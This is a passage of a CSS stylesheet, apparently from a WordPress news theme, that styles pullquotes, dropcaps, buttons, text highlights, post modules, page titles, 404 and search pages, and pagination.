    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    float: left;
}

.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    width: 30%;
    margin-left: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright,
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    float: right;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.td-page-content .wp-block-pullquote.alignleft blockquote,
.td-post-content .wp-block-pullquote.alignleft blockquote,
.wpb_text_column .wp-block-pullquote.alignleft blockquote,
.td_block_text_with_title .wp-block-pullquote.alignleft blockquote,
.bbpress .wp-block-pullquote.alignleft blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignleft blockquote,
.mce-content-body .wp-block-pullquote.alignleft blockquote,
.comment-content .wp-block-pullquote.alignleft blockquote,
.td-page-content .wp-block-pullquote.alignright blockquote,
.td-post-content .wp-block-pullquote.alignright blockquote,
.wpb_text_column .wp-block-pullquote.alignright blockquote,
.td_block_text_with_title .wp-block-pullquote.alignright blockquote,
.bbpress .wp-block-pullquote.alignright blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignright blockquote,
.mce-content-body .wp-block-pullquote.alignright blockquote,
.comment-content .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.td-page-content .wp-block-pullquote.is-style-solid-color blockquote,
.td-post-content .wp-block-pullquote.is-style-solid-color blockquote,
.wpb_text_column .wp-block-pullquote.is-style-solid-color blockquote,
.td_block_text_with_title .wp-block-pullquote.is-style-solid-color blockquote,
.bbpress .wp-block-pullquote.is-style-solid-color blockquote,
.woocommerce #tab-description .wp-block-pullquote.is-style-solid-color blockquote,
.mce-content-body .wp-block-pullquote.is-style-solid-color blockquote,
.comment-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}


/*  ----------------------------------------------------------------------------
    dropcaps
*/

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.td_block_text_with_title .dropcap1,
.bbpress .dropcap1,
.woocommerce #tab-description .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.td_block_text_with_title .dropcap2,
.bbpress .dropcap2,
.woocommerce #tab-description .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.td_block_text_with_title .dropcap3,
.bbpress .dropcap3,
.woocommerce #tab-description .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}


/*  ----------------------------------------------------------------------------
    text columns
*/

.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}


/*  ----------------------------------------------------------------------------
    button
*/

.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-width: 2px;
    border-style: solid;
    border-color: #4db2ec;
    border-radius: 4px;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}


/*  ----------------------------------------------------------------------------
    text highlighting
*/

.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}


/*  ----------------------------------------------------------------------------
    custom post padding
*/

.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}


/* responsive phone */

@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
    font-weight: bold;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}


/*  ----------------------------------------------------------------------------
    thumbnail
*/

.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico>img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
   module meta info
*/

.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}


/*  ----------------------------------------------------------------------------
    excerpt
*/

.td-excerpt {
    font-size: 13px;
    color: #000000;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
    text-align: justify;
}

@media (max-width: 600px) {
    .td-excerpt {
        padding-left: 10px;
    }
    .td-module-title {
        padding-left: 10px;
    }
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}


/*  ----------------------------------------------------------------------------
    admin edit
*/

.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}


/*  ----------------------------------------------------------------------------
    Module 15
*/

.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #118014;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: auto;
    margin-left: auto;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    Module 16
*/

.td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 {
        padding-bottom: 26px;
    }
}

.td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
        width: 80px;
    }
}

.td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .item-details {
        margin-left: 95px;
        min-height: 80px;
    }
}

.td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .entry-title {
        font-weight: 500;
    }
}

@media (max-width: 500px) {
    .td_module_16 .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td_module_16 .td-excerpt {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-excerpt {
        display: none;
    }
}


/*  ----------------------------------------------------------------------------
    Module mx2
*/

.td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
}

.td_module_mx2:before,
.td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
}

.td_module_mx2:after {
    clear: both;
}

.td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
}

.td_module_mx2 .entry-thumb {
    width: 80px;
}

.td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
}

.td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
}

.td_module_mx2.td-module-search-def .item-details {
    min-height: 80px;
}

.td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
        margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
        margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
        font-size: 15px;
        width: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 16px;
        line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
        margin-bottom: 30px;
    }
}

@media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 14px;
        line-height: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #212121 !important
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}


/*

  Block headers style

*/

.td_block_template_1 .block-title {
    text-align: left;
}

#td_css_split_separator {
    visibility: visible;
}


/*
8.  Post and Page
      8.1 Page
*/


/*  ----------------------------------------------------------------------------
    Page title
*/

.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    margin: 20px 0;
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}


/*  ----------------------------------------------------------------------------
    Default page template
*/

.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}


/*  ----------------------------------------------------------------------------
    Author page
*/

.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}


/*  ----------------------------------------------------------------------------
    404 page
*/

.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}


/*  ----------------------------------------------------------------------------
    Attachment page
*/

.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}


/*  ----------------------------------------------------------------------------
    Search page
*/

.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}


/*  ----------------------------------------------------------------------------
    Pagination
*/

.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child>div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}


/*  ----------------------------------------------------------------------------
    Typography
*/

.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/

.page-template-page-pagebuilder-empty .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}


